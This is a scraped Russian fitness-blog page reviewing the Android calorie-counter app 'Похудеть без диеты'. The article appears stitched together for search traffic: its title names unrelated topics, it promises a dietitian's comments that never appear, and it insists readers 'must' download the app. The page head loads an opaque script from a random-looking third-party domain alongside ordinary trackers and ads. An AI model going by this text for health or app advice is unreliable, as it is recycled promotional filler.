		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-07-13">13.07.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>13 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/pohudenie/programmy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1396" class="post-ratings"  data-nonce="5e7e3036e9"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1396, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1396, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1396, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1396, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1396, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1396, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1396, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1396, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1396, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1396_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1396, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1396-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Программы похудеть без диеты для компьютера. «Похудеть без диеты» &#8211; это. «Е-Добавки» от I Am Edu</h1><h2>Худеем без диет приложение</h2><p style="clear: both"><noscript><img decoding="async" src="https://xn----htbbcldq6dc4bl7b.xn--p1ai/wp-content/uploads/2018/11/hudeem-bez-diet-prilozhenie.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----htbbcldq6dc4bl7b.xn--p1ai/wp-content/uploads/2018/11/hudeem-bez-diet-prilozhenie.jpg" /></p><p>Сегодня ответим на вопросы на тему: &#8220;Худеем без диет приложение&#8221;, а наш диетолог Валентина Толмачева даст свои комментарии и рекомендаци.</p><p><strong>Похудеть без диеты</strong> — приложение помогает пользователю сбросить лишние килограммы и следить за своим здоровьем, правильно питаться. Быть стройным — это не только модная тенденция, а жизненная необходимость. Но ограничивать себя в пище и жестко контролировать рацион неправильно. Достаточно питаться по калориям и кушать всё что захочется, но в меру.</p><p>Загружая свой организм лишними кило вы начинаете портить свое здоровье, провоцируете различного рода заболевания и даже сокращаете себе жизнь. Выход есть — баланс потребляемых продуктов и физическая активность. Сидеть на строгих диетах не вариант, так как именно они и могут еще больше навредить здоровью. Хотите сбросить накопленные лишние килограммы, начните следить за тем. что употребляете в пищу и учитывайте калорийность еды. В приложение вы найдете несколько запланированных систем питания и тренировок, что будет очень удобным на вашем пути к похудению.</p><p>Программа сделает ваш путь к здоровому стройному телу увлекательным и удобным. Просто заносите все продукты/еду что употребляли в течении дня и утилита подсчитает калории, покажет количество углеводов, жиров и белков.</p><h3>Особенности приложения Похудеть без диеты на Android:</h3><ul><li>контроль объемов (талии, бедер и груди) с графиками;</li><li>уведомления о завтраке, обеде и ужине;</li><li>учит выпивать достаточное количество воды;</li><li>график суточного потребления жиров, белков и углеводов;</li><li>запись настроения, прикрепление фото и прочие заметки;</li><li>статистика похудения;</li><li>уведомления о приеме пищи;</li><li>более 150 полезных совета для снижения веса;</li><li>возможность выбрать программу для снижения веса с заранее запланированным расписанием;</li><li>данные хранятся на сервере;</li><li>база из более 50 000 блюд;</li><li>возможность редактировать тренировки и базы еды;</li><li>создание своих упражнений и своих блюд;</li><li>напоминания о приеме пищи;</li><li>защита от случайной потери данных;</li><li>множество полезных советов как правильно похудеть и советы о здоровой пище;</li><li>синхронизация дневника сразу на нескольких устройствах.</li></ul><p><strong>Скачать бесплатно Похудеть без диет на Андроид</strong> можно по ссылке ниже.</p><p>Почти закончились новогодние праздники и я думаю многие девушки и женщины подумывают о диете. Думаю приложение “Похудеть без диеты” поможет достичь желаемого веса как девушкам, так и мужчинам без соблюдения строгой диеты. Вы сможете следить за потребляемыми калориями записывая что и в каком количестве вы ели на завтрак, обед и ужин. Это приложение сделает Ваш путь к подтянутой и стройной фигуре увлекательным и удобным. Записывайте все блюда, которые Вы ели в течение дня – “Похудеть без диеты” моментально покажет полезное ли блюдо, сохранит в памяти количество потребляемых калорий, жиров, белков, углеводов. При физических нагрузках записывайте их в программу – она автоматически увеличит норму потребления продуктов для восстановления сил.</p><p style="clear: both"><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118066_screenshot_2014-01-07-19-06-38.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118066_screenshot_2014-01-07-19-06-38.png" /></p><p>При первом запуске приложения “Похудеть без диеты” распаковывается база продуктов, после чего появляется милая девушка которая даёт нам подсказки. Для начала работы программа предлагает Вам ввести:<br />– используемые единицы измерения;<br />– пол (мужчина, женщина);<br />– возраст;<br />– вес;<br />– образ жизни (ленюсь, подвижный, спортивный, физическая работа);<br />– желаемый вес;<br />– уведомления (о каждой еде, вечером, отключить).</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p style="clear: both"><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118152_screenshot_2014-01-07-21-38-05.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118152_screenshot_2014-01-07-21-38-05.png" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118132_screenshot_2014-01-07-19-08-17.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118132_screenshot_2014-01-07-19-08-17.png" /></p><p>Сразу после ввода всех параметром переходим на “главный экран” с которого можно открыть системное меню (левый верхний угол экрана). В системном меню Вы можете получить совет, купить или оценить приложение, перейти в настройки, но о них чуточку позже. Для ориентирования по приложению Вы всегда можете воспользоваться подсказками – тапните на знаке вопроса в верхней правой части экрана вашего телефона или планшета. Под иконкой системного меню располагается график вашего веса и бонусы (используются для покупки приложения со скидкой). Ниже графика расположилась информация о еде, нагрузках, ваш дневник и магазин для покупки товаров для похудения и красоты.</p><p style="clear: both"><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118307_screenshot_2014-01-07-21-38-21.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118307_screenshot_2014-01-07-21-38-21.png" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118303_screenshot_2014-01-07-21-38-35.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118303_screenshot_2014-01-07-21-38-35.png" /> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118364_screenshot_2014-01-07-21-38-29.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118364_screenshot_2014-01-07-21-38-29.png" /> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118348_screenshot_2014-01-07-21-38-40.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118348_screenshot_2014-01-07-21-38-40.png" /></p><p>Из графика вашего веса переходим в статистику, где можно ввести Ваш текущий вес, объёмы, посмотреть калории, а так же соотношение белков, жиров и углеводов. В “информация о еде” заносим данные о еде которую ели, приложение моментально рассчитает потреблённые калории. Если Вы выполняли физические нагрузки их тоже необходимо внести, в приложении огромный выбор физических нагрузок. Есть возможность выбора как интенсивности тренировки, так и длительности. Оказывается одна минута мытья посуды сжигает 2 ккал, не знал. В дневнике одна запись равна одному дню, в каждой записи Вы можете посмотреть настроение, еда, тренировки, фото, дневник.</p><p style="clear: both"><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118470_screenshot_2014-01-07-21-38-48.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118470_screenshot_2014-01-07-21-38-48.png" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118486_screenshot_2014-01-07-21-39-00.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118486_screenshot_2014-01-07-21-39-00.png" /><br /> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118504_screenshot_2014-01-07-21-39-08.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118504_screenshot_2014-01-07-21-39-08.png" /> <noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118535_screenshot_2014-01-07-21-39-15.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fcoandroid.ru%2Fuploads%2Fposts%2F2014-01%2Fthumbs%2F1389118535_screenshot_2014-01-07-21-39-15.png" /></p><p>В настройках Вы можете изменить единицы измерения, пол, возраст, рост, образ жизни, желаемый вес. Так же Вы можете включить напоминание о еде, указать ежедневную норму калорий и многое другое.</p><p>Для подробного обзора этого приложения потребовался бы не один день, оставлю для подробного изучения его Вам. Очень красивый интерфейс сопровождаемый подсказками, огромный выбор физических упражнений и еды с указанием калорийности не может не порадовать. Программа позволяет вести подробнейший дневник. Присутствует всего лишь один минус, необходимо покупать приложение через 15 дней. Могу сказать одно, если Вы решили похудеть, Вы обязаны скачать приложение “Похудеть без диеты”.</p><p style="clear: both"><ul><li><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8wXzE1MzM3NDI4MTFfMDY5%2Fscreen-0.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8wXzE1MzM3NDI4MTFfMDY5%2Fscreen-0.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" 